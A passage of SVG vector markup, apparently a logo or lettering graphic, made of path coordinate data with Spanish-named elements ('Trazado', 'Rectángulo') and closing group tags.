.016-.017.024-.049.024h-.1l-.073-.122V15.6a.069.069,0,0,1-.025.049v.025c0,.016-.017.024-.049.024H3.149a.1.1,0,0,1,.025-.073L3.149,15.6a.1.1,0,0,0-.073-.024c.1-.065.155-.065.172,0M3,14.912a.62.62,0,0,1,.172.073,1.06,1.06,0,0,1-.245.073A.521.521,0,0,0,3,14.912M6.657.247V.211L6.692.177V.211c0,.024-.006.035-.018.035s-.018.013-.018.036ZM5.1,8.674c-.036.037-.063.054-.081.054V8.568l.081.08Zm.241-.481h-.08c0,.018-.018.027-.054.027a.182.182,0,0,0,.134.054c-.161,0-.25-.027-.268-.081a.3.3,0,0,0,.134-.027l.081-.027v-.08c.018,0,.044-.027.081-.081,0,.036.009.053.027.053l.027.027c0,.09-.027.134-.081.134m.79-.2a.127.127,0,0,1-.094.04l-.026-.027V7.952c0-.017.026-.044.08-.08L6.2,7.818l-.027.054a.162.162,0,0,1-.04.12m.282.415H6.23V8.3L6.2,8.22l.053-.027a.156.156,0,0,0,.108-.054v.054A.086.086,0,0,0,6.39,8.3c.036,0,.054.01.054.027l.027.027ZM6.8,5.636a2.237,2.237,0,0,0-.493.352.577.577,0,0,1-.422.176c-.07,0-.253.013-.546.035s-.488.035-.581.035a.38.38,0,0,1-.387,0q-.211,0-.388-.387a.685.685,0,0,0,.105-.352,6,6,0,0,1,.247-.81l.14-.74V3.417a.318.318,0,0,0-.14-.035q-.142-.035-.106-.106c.023-.071.106-.106.246-.106a.95.95,0,0,1,.423.035l.282-.035a.317.317,0,0,0,.14-.035L5.353,3.1h.564a.647.647,0,0,0,.388.229.861.861,0,0,1,.282.088.887.887,0,0,1,.194.159,1.526,1.526,0,0,0,.229.193l.141.105c.07,0,.105.071.105.211a.829.829,0,0,0,.018.159,1.1,1.1,0,0,0,.036.141.294.294,0,0,1,.018.088v.035a.148.148,0,0,1,.035.106A.14.14,0,0,0,7.4,4.72a2.14,2.14,0,0,1-.211.564.572.572,0,0,1-.193.176.583.583,0,0,0-.194.176m.282,2.818V8.313l.071.106a.1.1,0,0,1-.071.035m.383-.394H7.408V7.988S7.4,8,7.4,8H7.256a.2.2,0,0,0,.141.07A.339.339,0,0,1,7.15,8a.2.2,0,0,0,.14-.036.1.1,0,0,0,.071-.035V7.854l-.035-.036.026-.026a.871.871,0,0,1,.108-.134.376.376,0,0,0-.072.17l.042-.042v.033h.03v.037h.005a.243.243,0,0,1-.005.03v.067a.151.151,0,0,0,.107.027Zm-.081-.7c.107,0,.178.072.214.214Zm3.262,7.255H10.39a.2.2,0,0,1-.106-.042.221.221,0,0,0-.084-.042.731.731,0,0,1,.106-.085l.084-.021v-.085a.088.088,0,0,0-.021-.063c-.014,0-.021-.013-.021-.042-.029,0-.042-.021-.042-.063h.105c.014,0,.007.056-.021.169a.071.071,0,0,1,.073,0,.164.164,0,0,1,.053.063v.063h.126Zm.611,3.794v.147h-.105c.056-.055.049-.1-.021-.126a.019.019,0,0,1-.021-.021c0-.028.007-.042.021-.042.07-.056.113-.077.126-.063Zm.19-.295c.056-.042.085-.021.085.063-.056,0-.085-.021-.085-.063m.506-.211h-.063c-.07-.028-.119-.028-.147,0h-.085c-.084,0-.126-.035-.126-.105v-.063c.028,0,.042.008.042.021l.021.021h.126V17.8a.06.06,0,0,0,.022.042.128.128,0,0,1,.116-.032.118.118,0,0,1,.095.052Zm.042-.232h-.063l-.126-.126c.1-.042.162-.049.19-.022s.028.078,0,.147m.316,1.117h-.042a.173.173,0,0,1-.042-.126.576.576,0,0,1,.106.147Zm.106,0a.119.119,0,0,1-.042-.084.122.122,0,0,0-.042-.085c.127.014.155.07.085.169m5.733,3.49h-.253a.2.2,0,0,1-.105-.042A.221.221,0,0,0,17.7,22.2a.693.693,0,0,1,.105-.085l.084-.021v-.085a.088.088,0,0,0-.021-.063c-.014,0-.022-.014-.022-.042-.028,0-.042-.021-.042-.063h.106c.014,0,.007.056-.022.169a.07.07,0,0,1,.074,0,.163.163,0,0,1,.052.063v.063h.127Zm13.781-.228-.211.042.042-.211.169.042Zm8.771.483a.128.128,0,0,1-.032-.1v-.032a.028.028,0,0,1,.032-.032v-.032a.186.186,0,0,1,.128.064Zm.447-.8-.032.032-.032-.032.064-.064.064.064Zm.414,1.348-.211.042.042-.211.169.042ZM58.8,21.543v.147H58.7q.085-.084-.021-.126a.019.019,0,0,1-.022-.021c0-.028.007-.042.022-.042.07-.056.112-.077.126-.063Zm.189-.295c.056-.042.085-.022.085.063-.056,0-.085-.021-.085-.063m.506-.211h-.063c-.07-.028-.12-.028-.147,0H59.2c-.084,0-.126-.035-.126-.106v-.063c.028,0,.042.008.042.021l.021.022h.126v.021a.058.058,0,0,0,.021.042.129.129,0,0,1,.116-.032A.118.118,0,0,1,59.5,21Zm.042-.232h-.063l-.126-.127c.1-.042.161-.049.189-.021s.028.077,0,.148" transform="translate(0 0)"/>
        <path id="Trazado_3842" data-name="Trazado 3842" d="M7.085,27.362v-.141c0,.019-.019.027-.046.031,0,.033,0,.064-.007.092.018.006.041.006.053.018" transform="translate(-3.493 -13.52)"/>
        <path id="Trazado_3843" data-name="Trazado 3843" d="M26.226,8.2V9.58q0,.142-.018.478c-.013.224-.018.359-.018.406a1.566,1.566,0,0,0,.141.636,2.791,2.791,0,0,1,.106.353q.035.354.035,1.59,0,.248.071.883l.035.636a1.459,1.459,0,0,0,.671,1.131.264.264,0,0,0,.035.106.272.272,0,0,1,.035.107,2.171,2.171,0,0,0,.247.741,2.077,2.077,0,0,1,.424.813.71.71,0,0,0,.424.53l.389.248.46.283a2.982,2.982,0,0,0,.318-.071h.212a.2.2,0,0,0,.141.071h.141a1.88,1.88,0,0,0,.53,0,.677.677,0,0,1,.353-.107h.353a2,2,0,0,1,.46-.07.8.8,0,0,0,.565-.035l.53-.07a.477.477,0,0,0,.318-.071,1.7,1.7,0,0,1,.6-.106,4.7,4.7,0,0,0,.99-.212c.165-.094.248-.154.248-.177l.707-.494q.318-.319.707-.778l.07-.212a.755.755,0,0,0,.141-.53A6.275,6.275,0,0,0,36.9,14.6a1.6,1.6,0,0,0,.035-.46,1.908,1.908,0,0,1,.141-.777,2.169,2.169,0,0,0,.141-.954l-.035-.848v-.53a.892.892,0,0,0-.035-.318.6.6,0,0,0-.035-.176l-.036-.106A.543.543,0,0,0,37,10.216l-.035-.141a8.711,8.711,0,0,1-.07-1.308c0-.071-.006-.206-.018-.406s-.018-.324-.018-.371q0-.106-.018-.53c-.012-.282-.018-.471-.018-.565q0-.212-.035-.813c-.024-.4-.035-.659-.035-.778V3.219a3.465,3.465,0,0,0-.07-.883c0-.023-.018-.135-.053-.335a2.909,2.909,0,0,1-.053-.407V1.488a.156.156,0,0,0-.177-.176h-.177a1.981,1.981,0,0,0-.6-.071q-.071,0-1.661.319a.658.658,0,0,0-.389.177.339.339,0,0,0-.212.318,1.015,1.015,0,0,0,.018.141c.012.071.023.166.036.283s.018.224.018.318a3.231,3.231,0,0,0,.141.884,2.917,2.917,0,0,0,.035.53,6.64,6.64,0,0,0,.141,1.59,10.09,10.09,0,0,1,.07,1.449V8.1A3.9,3.9,0,0,0,34,9.333a5.035,5.035,0,0,1,.035.883,10.294,10.294,0,0,1-.035,1.1.346.346,0,0,1-.071.177l-.07.07-.036.071v.176a1.064,1.064,0,0,1,.036.318,4.041,4.041,0,0,1-.036.494l-.035.318v.707a1.019,1.019,0,0,1-.035.389l-.035.53-.106.212a1.125,1.125,0,0,1-.636.46l-.494.318a.737.737,0,0,1-.283.035h-.883a2.154,2.154,0,0,1-.813-.495,3.956,3.956,0,0,1-.212-.671l-.247-1.166V8.344a10.644,10.644,0,0,1,.035-1.1c0-.047.011-.165.035-.353s.035-.306.035-.353c0-.141-.012-.394-.035-.76s-.035-.594-.035-.689a.262.262,0,0,1,.035-.106.276.276,0,0,0,.035-.106v-1.1c0-.094.058-.165.177-.212a.405.405,0,0,0,.124-.318.566.566,0,0,0-.089-.389.344.344,0,0,1-.07-.247.714.714,0,0,0,.035-.319V2.053q.071-.212-.247-.318a1.133,1.133,0,0,1-.495-.141.311.311,0,0,1-.141-.035l-.106-.036h-.531v.071l-1.13-.106h-.6a.284.284,0,0,0-.106.035.278.278,0,0,1-.106.036,1.211,1.211,0,0,0-.424.177.475.475,0,0,0-.212.424l.07.141a.423.423,0,0,1,.071.319,3.771,3.771,0,0,0-.071.848,2.138,2.138,0,0,1-.07.636c0,.071-.006.183-.018.336s-.018.242-.018.265v.389c.047,0,.058.189.035.565l-.035.566a7.839,7.839,0,0,0-.07,1.308c0,.095.012.141.035.141a1.712,1.712,0,0,1,.07.531" transform="translate(-12.973 -0.616)"/>
        <path id="Trazado_3844" data-name="Trazado 3844" d="M52.122,4.882a7.077,7.077,0,0,1,1.533-.128h.1a2.026,2.026,0,0,1,.671-.064h.256q.51.1.543.192a.125.125,0,0,0-.128.1c.192,0,.3.033.32.1l-.16.063a.716.716,0,0,0-.256.48c0,.213.042.33.128.351a.183.183,0,0,0,.064.128.135.135,0,0,1,.032.1V8.938c0,.022-.012.1-.032.223a1.884,1.884,0,0,0-.032.287q0,.064-.032.384c-.022.213-.032.351-.032.415v.192l-.1.8v.638c0,.064-.005.149-.016.256s-.017.171-.017.192v.384a2.022,2.022,0,0,0,.16.7.893.893,0,0,0,.223.352c-.021,0-.085.053-.192.16a2.657,2.657,0,0,1-.032.479l-.064.256a1.254,1.254,0,0,0-.1.415V16.86a3.524,3.524,0,0,0,.032.735,2.477,2.477,0,0,0,.511-.224q.446-.286.7-.127a1.217,1.217,0,0,1-.32.223.7.7,0,0,0-.511.287.525.525,0,0,0-.256.033.056.056,0,0,0,.064.064.254.254,0,0,1,.16.031v.064a1.562,1.562,0,0,0,.607.1h.8a1.416,1.416,0,0,0,.447-.032h.064l.1.032a.85.85,0,0,0,.479.1h.415a1,1,0,0,0,.16-.016,1.027,1.027,0,0,1,.16-.017.62.62,0,0,0-.048-.191.475.475,0,0,1-.032-.24.243.243,0,0,1,.111-.176,1.393,1.393,0,0,1-.032-.447V16.6a.126.126,0,0,1-.1-.032c.192-.106.223-.224.1-.352a.4.4,0,0,0,.032-.415v-.192a1.162,1.162,0,0,0,0-.383.532.532,0,0,1,.032-.16l.064-.1c0-.085.005-.224.016-.415s.016-.309.016-.352a1.348,1.348,0,0,1,.032-.255,1.6,1.6,0,0,0,.032-.191V13.41a3.016,3.016,0,0,1-.127-.99c0-.128.021-.384.063-.767a.085.085,0,0,1,.1-.1,1.59,1.59,0,0,1,.192-.223c.085-.085.128-.149.128-.192a1.364,1.364,0,0,0,.1-.671.425.425,0,0,1,0-.239c.021-.117.032-.186.032-.207-.171-.4-.266-.628-.287-.671a.226.226,0,0,1-.16-.224V8.555a3.266,3.266,0,0,1-.032-.7q0-.031-.1-1.373a2.244,2.244,0,0,1,.1-.7c0-.17.1-.266.287-.287a1.57,1.57,0,0,1,.991-.384h.862a.3.3,0,0,1,.256.128.559.559,0,0,0,.415.16h.223a1.939,1.939,0,0,0,.543-.256.094.094,0,0,0,.064-.032.766.766,0,0,0,0-.8.7.7,0,0,1-.16-.511.574.574,0,0,1,0-.384,6.933,6.933,0,0,0,.032-.862A1.912,1.912,0,0,1,62.44,1.5c0-.042-.043-.106-.128-.191a.186.186,0,0,0-.128-.064.367.367,0,0,1-.256.064l-.032.032a1.858,1.858,0,0,1-.638.064l-.415.032h-.671a2.6,2.6,0,0,0-1.054.063,2.866,2.866,0,0,1-.639,0h-.416c-.085,0-.255-.01-.511-.032s-.415-.032-.479-.032h-.127a.887.887,0,0,0-.192-.032l-.16.032h-.223a1.315,1.315,0,0,0-.415.063H51.771a1.583,1.583,0,0,0-.991,0,.133.133,0,0,0-.127-.047.83.83,0,0,0-.16.064.391.391,0,0,1-.127.048l-.032.16v.223h.351l-.1-.192.1-.064c.021,0,.053-.021.1-.064a.188.188,0,0,1-.032.128.605.605,0,0,0,.351.192.432.432,0,0,1-.287.064l-.223.032q0,.1-.16.16a3.1,3.1,0,0,0,.064.8l.128.031a.262.262,0,0,1,.16.1c-.127,0-.191.127-.191.383l-.064.1a.864.864,0,0,0-.032.192v.16c0,.043.011.054.032.032.064-.042.117,0,.16.128H50.3a2.889,2.889,0,0,0-.064.8.507.507,0,0,0,.32.063,8.789,8.789,0,0,1,1.565-.1" transform="translate(-24.947 -0.616)"/>
        <path id="Trazado_3845" data-name="Trazado 3845" d="M73.211,15.4a.571.571,0,0,1-.064.16.555.555,0,0,0-.064.16l-.191.511a.666.666,0,0,1-.064.383l-.16.032.1.256-.128.415-.192.543-.032.479a.112.112,0,0,0-.016.1c.011.022.037.022.08,0a1.791,1.791,0,0,1,.575.1c.021.063.074.053.16-.032q.1-.191.288-.064a.834.834,0,0,0,.415.064.232.232,0,0,1,.1.016.209.209,0,0,0,.1.017,9.173,9.173,0,0,0,1.182-.032,1.214,1.214,0,0,1,.479-.064c.128.064.212.011.256-.16a2.373,2.373,0,0,0,.16-.67,6.121,6.121,0,0,1,.383-.863.188.188,0,0,0,.032-.128l.32-1.023.479-1.341a1.014,1.014,0,0,0,.063-.191,2.076,2.076,0,0,0,.048-.272,2.015,2.015,0,0,0,.016-.208.875.875,0,0,1,.575-.7q.959-.255,1.054-.256l.447-.1c.021-.021.107-.011.256.031a.586.586,0,0,1,.32.415,4.9,4.9,0,0,0,.32,1.022,4.955,4.955,0,0,0,.1.639,4.6,4.6,0,0,1,.1.7.572.572,0,0,0,.1.351,2.033,2.033,0,0,1,.16.894.677.677,0,0,0,.032.144A.7.7,0,0,1,81,16.9l.064.543.032.7a.137.137,0,0,0,.016.064.15.15,0,0,1,.016.063.391.391,0,0,0,.176.032,1.594,1.594,0,0,0,.223-.016,1.138,1.138,0,0,0,.207-.048h.1a6.051,6.051,0,0,0,.67-.048,6.156,6.156,0,0,1,.671-.047l.1-.192a.09.09,0,0,0,.032.064.523.523,0,0,1,.032.128c.128.043.208.047.24.016s.036-.122.016-.272a.249.249,0,0,0,.16.032.092.092,0,0,0,.064.033l-.064.064h-.064a.126.126,0,0,0,.032.1c.021,0,.032.022.032.064.213,0,.33-.032.351-.1h.192a1.2,1.2,0,0,1,.384.064c.106,0,.16-.064.16-.192v-.32l.063-.064a.32.32,0,0,0,.144-.016c.01-.011.021.006.032.048a.2.2,0,0,0,.048.1c0-.149.042-.234.128-.256,0-.043.032-.064.1-.064l.127-.064a1.377,1.377,0,0,0-.639-.16l.415-.192a.186.186,0,0,1-.128-.032l-.064-.032c0-.064.053-.148.16-.256,0-.021-.022-.052-.064-.1-.128-.212-.171-.362-.128-.447a.19.19,0,0,0-.1-.16,1.393,1.393,0,0,1-.32-.862v-.16a1.955,1.955,0,0,0-.16-.638,1.088,1.088,0,0,1-.16-.351,4.462,4.462,0,0,0-.192-.959,4.075,4.075,0,0,0-.16-.83q-.064-.223-.192-1.054a.26.26,0,0,0-.064-.192,1.155,1.155,0,0,1-.1-.51,2.714,2.714,0,0,0-.16-1.023V9.3a1.71,1.71,0,0,0-.08-.608,3.466,3.466,0,0,1-.112-.543,1.6,1.6,0,0,1-.032-.446l-.032-.192a2.7,2.7,0,0,1-.191-1.086,1.028,1.028,0,0,1-.064-.255c-.022-.128-.043-.261-.064-.4s-.032-.218-.032-.24l-.447-1.6L82.314,3.8l-.1-.1a.3.3,0,0,0,.016-.176c-.011-.074-.027-.16-.048-.255a1.257,1.257,0,0,1-.032-.176q.128-.128-.064-.575-.16-.575-.16-.607l-.032-.1c-.043-.085-.091-.176-.144-.271a.488.488,0,0,0-.208-.207H80.174a.278.278,0,0,0-.144-.048.908.908,0,0,0-.24,0,2.073,2.073,0,0,1-.255.016l-.1.032h-.1c-.022,0-.08-.006-.176-.016S79,1.312,78.96,1.312l-.639-.064q-.384-.063-.575.384l-.511,1.054c-.022.192,0,.3.064.32q-.256.1-.223.287a.16.16,0,0,1-.032.16l-.064.1a.892.892,0,0,1-.128.446l.064.128-.032.032c-.127,0-.192.053-.192.16l-.032.1a.417.417,0,0,0,0,.319.159.159,0,0,0,0,.256.258.258,0,0,0-.064.192l-.064.032a.183.183,0,0,0-.032.127l-.16.1v.351l-.1.032c.107.106.085.223-.063.351-.043.127-.054.2-.033.223l-.032.032a1.377,1.377,0,0,1-.127.287h-.1L75.83,6.9a.29.29,0,0,0,0,.32,2.736,2.736,0,0,1-.064.287c-.064.149-.139.235-.223.256-.022,0-.032.063-.032.191a3.084,3.084,0,0,0-.223.671.028.028,0,0,1-.032.032c-.043.043-.064.075-.064.1a.486.486,0,0,0-.255-.223v.128a.515.515,0,0,0-.032.16c0,.022.026.059.08.112s.048.112-.016.176l.16.16-.223.16.191.128q-.191.128-.191.223a3.378,3.378,0,0,0-.223.8,1.347,1.347,0,0,1-.064.319,1.43,1.43,0,0,0-.064.288,1.1,1.1,0,0,1-.127.575.894.894,0,0,1-.128.447c-.021,0-.032.043-.032.128a.284.284,0,0,1-.1.319.476.476,0,0,0-.127.351,1.745,1.745,0,0,1-.017.192c-.011.085-.016.138-.016.16l-.1.32-.063.351a3.338,3.338,0,0,0-.1.448l-.032.031v.064a1.163,1.163,0,0,0-.384.735c-.064.064-.107.1-.128.1m11.052,1.98h-.1v-.064h.1Zm-.223-.639a.131.131,0,0,1,.1.032.184.184,0,0,0,.128.032l-.063.1-.16-.1Zm-.1.383c.064,0,.1.043.1.128l-.128-.1-.1-.1Zm-.128.256.032-.064.032.064-.064.064Zm-.223.192v.159l.032.1h-.032v-.1c-.086-.085-.086-.138,0-.159m-.223-.256a.129.129,0,0,1,.1-.032v.032c-.022,0-.053.021-.1.064Zm-.192.671-.032.032-.063-.064a.09.09,0,0,1-.064-.033l.032-.032.064-.032.064.1Zm-.224-.415a.518.518,0,0,0,.16-.032l.064-.063c0-.021.021-.032.064-.032l.032.032v.032a.133.133,0,0,1-.032.1v.032a.311.311,0,0,1-.223.064.25.25,0,0,0-.032.16c-.086-.149-.1-.245-.033-.287m-.255.351a.418.418,0,0,0,.223.033v.064a.092.092,0,0,1-.064.031.249.249,0,0,1-.16.032Zm-.1-.319c.042.042.064.074.064.1l-.256.064Zm-1.341-5.686.063.064h-.063l-.032.032-.032-.032Zm-.192-1.277v-.063l.032-.033h.032l-.064.128Zm-1.15.223.256-.1c0,.043-.086.075-.256.1m.575.287c-.043-.064-.032-.1.032-.1Zm.319,1.629a.129.129,0,0,1-.032-.1v-.032a.029.029,0,0,1,.032-.032v-.032a.187.187,0,0,1,.128.064ZM79.6,2.271l.032.031-.032.064-.032.032-.032-.032c.021-.064.042-.1.063-.1m-.16.255v.1l-.064.032Zm-.223.16V2.653l.032-.032.064.064-.064.1a.028.028,0,0,1-.032-.032.029.029,0,0,0-.032-.032Zm-1.342,6.1a.98.98,0,0,0,.223-.7.532.532,0,0,1,0-.272c.021-.032.085-.047.192-.047l.032-.032V7.541a.716.716,0,0,0,.192-.351,1.088,1.088,0,0,1,.16-.351c.021-.107.021-.17,0-.192-.107-.107-.1-.212.032-.32a.762.762,0,0,0,.1-.479V5.464a1.322,1.322,0,0,1,.064-.223,1.893,1.893,0,0,0,.511,0l.99-.064a.1.1,0,0,1,.016.1.116.116,0,0,1-.048.08.46.46,0,0,0-.1.08l-.032.032.384.16a.2.2,0,0,1,.191.223,3.417,3.417,0,0,1-.032.351q-.032.256-.032.32.16,1.246.192,1.374v.127l.1.671q0,.511-.351.511a2.1,2.1,0,0,1-.735.1H78.865a.568.568,0,0,1-.734-.256h-.1a.189.189,0,0,1-.255-.1.116.116,0,0,1,.1-.16M76.789,4.921v.064l-.032.032h-.064Zm-.1.958h.1l-.032.1h-.064Zm-.192.83a.306.306,0,0,1-.063.32c0-.042-.011-.064-.032-.064h-.064c.064-.021.117-.106.16-.256m-.063.543h-.255q.1-.159.255,0" transform="translate(-35.954 -0.616)"/>
        <path id="Trazado_3846" data-name="Trazado 3846" d="M99.2,6.83c.107.3.181.49.223.575L99.4,7.373l.1.319a2.541,2.541,0,0,0,.1.32.15.15,0,0,0,.128.16l.223.32.223.383a.9.9,0,0,0,.192.208.932.932,0,0,1,.191.207l.511.415a1.305,1.305,0,0,0,.735.416v.032h.064a7.513,7.513,0,0,1,.83.287q.1.032.3.1c.138.043.272.085.4.128a1.257,1.257,0,0,0,.224.064,1.287,1.287,0,0,0,.415.16l.319.127h.256c.042.043.074.064.1.064l.352.127a.091.091,0,0,0,.032.064.057.057,0,0,0,.064.064,2.108,2.108,0,0,1,.639.319l.224.1a.908.908,0,0,1,.447.447,1.139,1.139,0,0,0,.192.223v.16a1.518,1.518,0,0,1,.064.862,1.386,1.386,0,0,1-.128.671v-.032a1.9,1.9,0,0,0-.223.511.747.747,0,0,1-.351.224c0,.171-.053.276-.16.319l-.255.127v-.031a.281.281,0,0,0-.144.048.282.282,0,0,1-.112.048h.032l-.639.191a.949.949,0,0,1-.479.064h-.7q-.32,0-.863-.031l-1.341-.1a2.866,2.866,0,0,0-.862,0c-.149.064-.224.149-.224.256a2.7,2.7,0,0,1-.255.767.515.515,0,0,0,.032.16.528.528,0,0,1,.032.128.611.611,0,0,0,.032.192l.064.1a.256.256,0,0,0,.1.384.041.041,0,0,1,0,.064,2.142,2.142,0,0,1-.016.239c-.011.1-.016.155-.016.176v.1c-.022,0-.032.022-.032.064a.492.492,0,0,0,.16.3.444.444,0,0,0,.319.176c.043,0,.064.011.064.032h.032a20.108,20.108,0,0,0,2.4.064,2.705,2.705,0,0,0,.767-.1l.288-.032h.351c.064-.085.106-.128.127-.128a5.712,5.712,0,0,0,1.118-.064l.479-.032a4.119,4.119,0,0,0,1.757-.863h-.064l.16-.032a1.689,1.689,0,0,0,.447-.51,4.42,4.42,0,0,0,1.118-1.565h-.032l.192-.447.16-.223a1.459,1.459,0,0,1,.319-.543.456.456,0,0,0-.1-.447l-.064-.383-.032-.161a.922.922,0,0,0-.032-.351,1.131,1.131,0,0,0-.048-.271,1.309,1.309,0,0,1-.048-.207v.064l-.064-.192-.032-.1v-.128l-.128-.384-.064-.351-.192-.384v-.031l-.191-.192h-.032a.029.029,0,0,0-.032-.032l-.064-.128v-.064a.742.742,0,0,0-.384-.223l-.255-.223a.094.094,0,0,0-.032-.064.13.13,0,0,1-.032-.1h-.1V9.737c-.171,0-.256-.011-.256-.032l-.191-.064a.358.358,0,0,0-.16-.032q-.1-.159-.16-.16H107.6c0-.042-.043-.074-.128-.1a.185.185,0,0,1-.063-.128v-.1l-.192.224-.287-.16-.1-.1V9.13c0-.042-.064-.064-.191-.064l-.287-.128h-.32a.4.4,0,0,0-.287-.127h.032l-.256-.16-1.022-.416a.523.523,0,0,1-.128-.016.533.533,0,0,0-.128-.016,1.722,1.722,0,0,1-1.182-.671,3.691,3.691,0,0,1-.384-.7.884.884,0,0,1-.064-.383V5.552a1,1,0,0,1,.128-.7.252.252,0,0,0,.032-.16.866.866,0,0,1,.479-.287,2.683,2.683,0,0,0,.894-.1l.639-.1.287-.032h.383c.021-.043.235-.053.639-.032q.415.032.7.032h.607a.283.283,0,0,1,.08.016.875.875,0,0,0,.143.032,1.119,1.119,0,0,0,.191.016,3.958,3.958,0,0,1,.767.064l.223-.415V3.8a1.411,1.411,0,0,1,.032-.447.959.959,0,0,0-.16-.511l-.1-.192h.064l-.1-.384v.032L108.5,2.1a.687.687,0,0,0-.1-.447,1.623,1.623,0,0,0-.575-.223,4.044,4.044,0,0,0-1.469-.192.427.427,0,0,0-.224.032,8.009,8.009,0,0,0-1.086.032h-.32l-.16-.032h-.224c-.064,0-.186.006-.367.017s-.282.016-.3.016c-.064,0-.144.006-.24.016s-.155.016-.176.016a1.448,1.448,0,0,0-.415.032l-.415.064a1.258,1.258,0,0,0-.176.032,1.125,1.125,0,0,1-.24.032.29.29,0,0,0-.127.032l-.128.064h-.032a4.028,4.028,0,0,0-.83.383,1.5,1.5,0,0,0-.671.575A2,2,0,0,0,99.46,3.8l-.128.415-.064.447v.448a.518.518,0,0,0-.128.383v.767a.523.523,0,0,0,.032.256H99.14v.032a.184.184,0,0,0,.032.128Zm8.273,2.907c.085-.021.128-.011.128.032h-.128Zm0,.1a1.656,1.656,0,0,0,.511.064c0,.086-.022.128-.064.128l-.1.128v.1c.064,0,.107.075.128.223l.16.1a.219.219,0,0,0,.093-.016l.006,0a.05.05,0,0,0,.029-.045c0,.012-.011.027-.029.045l-.006,0a.5.5,0,0,1-.061.048l-.032-.032-.128.032-.064.032v-.064l-.032-.064h-.064l-.032.033a.183.183,0,0,1-.128.064l-.032-.128a.35.35,0,0,1-.032-.16l-.1-.1a.4.4,0,0,1,.223,0l.1-.064v-.1a.266.266,0,0,1-.255,0,.189.189,0,0,1-.16.1Zm-.734-.351.064.128h.063a.091.091,0,0,1-.032.064l-.032-.064-.16-.1Z" transform="translate(-49.24 -0.616)"/>
        <rect id="Rectángulo_621" data-name="Rectángulo 621" width="0.063" height="0.032" transform="translate(58.525 9.632)"/>
        <path id="Trazado_3847" data-name="Trazado 3847" d="M14.655,15.549l-.027.027.018.018a.351.351,0,0,1,.009-.045" transform="translate(-7.265 -7.723)"/>
        <path id="Trazado_3848" data-name="Trazado 3848" d="M14.772,15.6v-.03h-.03v-.037h-.024v.17c.031-.008.049-.043.054-.1" transform="translate(-7.31 -7.714)"/>
      </g>
    </g>
  </g>
</svg>
